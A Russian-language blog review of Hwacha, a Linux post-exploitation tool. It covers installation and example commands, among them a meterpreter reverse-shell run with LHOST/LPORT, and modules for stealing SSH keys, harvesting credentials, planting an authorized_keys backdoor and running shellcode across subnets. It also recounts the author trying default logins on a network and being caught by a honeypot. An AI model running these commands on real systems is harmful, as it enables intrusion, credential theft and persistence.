Hwacha и встреча с honeypot

Life-Hack

Несколько необычное будет сегодня описание инструмента , с которым вас хочу познакомить.

Автором его является N00py . Это человек , который увлекается пентестом.

Hwacha была в очень далёкие времена известна ,как "Огненная повозка" .

И являлась оружием массового поражения пехоты противника.

Сегодня мы видим её реинкарнацию в кибероружие современности ,что не отменяет качеств в многоцелевой атаке.

Hwacha - инструмент быстрый , простой в обращении и был задуман заполнить те пробелы , которые замечены в CrackMapExec.

Но при этом , обладающий уникальным собственным функционалом .

И если CrackMapExec специализируется на Windows в основном , то Hwacha умеет проводить те же атаки ,только на Linux.

И отличается быстротой выполнения полезных нагрузок на таких системах.

Способным собрать артефакты и выполнить shell- код во всей подсети.

Автор обзора и Администрация ресурса предупреждают о запрете использования рассматриваемого инструмента в незаконных целях.

Вся информация предоставлена для ознакомления и изучения проблем безопасности.

Установка Hwacha:

# git clone https://github.com/n00py/Hwacha.git # cd Hwacha # chmod +x hwacha.py # pip install paramiko # python hwacha.py - команда запуска.

Примеры запуска:

python hwacha.py -t 192.168.1.1/24 -u admin -p password python hwacha.py -t 192.168.1.100-200 -u admin -p password -m keys python hwacha.py -t 192.168.1.100-200 -u admin -i loot/keys/192.168.1.101/id_rsa -x id python hwacha.py -t 192.168.1.123 -u admin -p password -m meterpreter -o "LPORT=4444 LHOST=192.168.1.150 TYPE=64"

Модули ,с которыми работает Hwacha :

Available Modules:

[*] meterpreter Use this to execute a meterpreter agent on the target(s).

REQURED ARGUMENTS: LHOST , LPORT

OPTIONAL ARGUMENTS: TYPE {python, php, 32, 64, osx}

[*] mimipenguin Use this to execute a mimipenguin on the target(s) to recover credentials. (Requires root)

OPTIONAL ARGUMENTS: LHOST, LPORT

[*] keys Use this to collect SSH private keys from the target(s).

[*] history Use this to collect shell history files from the target(s).

[*] privs Use this to enumerate sudo privileges on the targets(s).

[*] backdoor Creates an RSA key pair and adds public key to authorized_keys file on targets(s).

[*] web_delivery Use this to execute a python script on the target(s).

REQURED ARGUMENTS: PATH

OPTIONAL ARGUMENTS: LISTEN

[*] custom_bin Use this to execute a custom binary on the target(s).

REQURED ARGUMENTS: PATH

[*] sudo_exec Use this to execute a custom binary (with sudo) on the target(s).

REQURED ARGUMENTS: PATH

[*] shellcode Use this to execute custom shellcode on the target(s).

REQURED ARGUMENTS: PATH

Рассчитан инструмент на то,что вам известен логин и пароль.

Он может работать с дефолтными данными.

Видим,что ему возможно задать количество хостов в подсети,как и указать саму подсеть.

Не забывайте , что команда с задачей meterpreter-сессии нацелена на Linux-системы.

Мне понравилось , как инструмент справляется с задачами и быстро обрабатывает цели.

Только не всегда выпадает случай , чтобы первое же тестирование на массовость началось со знакомства с honeypot.

И я не мог пройти мимо такого , чтобы не поделиться с вами как это выглядит на самом деле.

Также хочу предостеречь тех ,кто привык работать с большим количеством целей.

Много было разговоров о том, как можно нарваться на honeypot при этом.



Началось всё с того,что я подумал,почему бы не поработать с дефолтными данными в сети, где я находился на тот момент.

И хотел просто вам показать как выглядит положительный результат,когда инструмент демонстрирует авторизацию.

Но правилом хорошего тона ,да и безопасности ,является хотя бы минимальная разведка ,с чем имеешь дело.

Вот в чём опасность данного инструмента - он авторизовывается , и "мой IP" попал в список атакующих.

И всегда проверяйте цель , начиная со сбора информации о ней , прежде ,чем тестировать.





Сканер Nmap , начал присылать отчёты , которые ему не свойственны.



Да , он определил и сервис в итоге ,который охраняет honeypot по этой подсети.

И перенаправляет атакующего в случае подозрительной активности в ловушку.

Вот на данном этапе ,у меня сразу возникли подозрения.

Как так ,при обычном сканировании цели , вот вам и ключи и много ещё чего ?



Здесь матёрый honeypot и не думает маскировать себя.

Ну и решил я на него посмотреть в итоге , обратившись к нему через ссылку в nmap



Вот этот мощный красавец.

Видим на его странице уведомления о сборе информации , злоумышленниках в сетях и прочее.



Вот его отчёт в графическом изображении , где можно увидеть всю его , отнюдь не гротескность , а величие.

Впрочем , можно конечно здесь же атаковать Apache и охраняемый ресурс.

Но , впечатление такое ,что всё-таки это статический крупный и опасный honeypot.

Когда видите при сканировании вот такое , то надеюсь теперь , знаете что делать (бежать надо ))

Здесь видно ,как honeypot фиксирует время и пытается выполнить свои скрипты ,чтобы выжать максимум информации в ответ через nmap.

В заключении , рекомендую почитать страницу автора здесь

Где вы сможете увидеть увлекательный пример авторского пентеста с применением инструмента Hwacha.

Прошу вас быть осторожными и этичными .

Благодарю вас за внимание , до новых встреч и замечательного всем настроения. Источник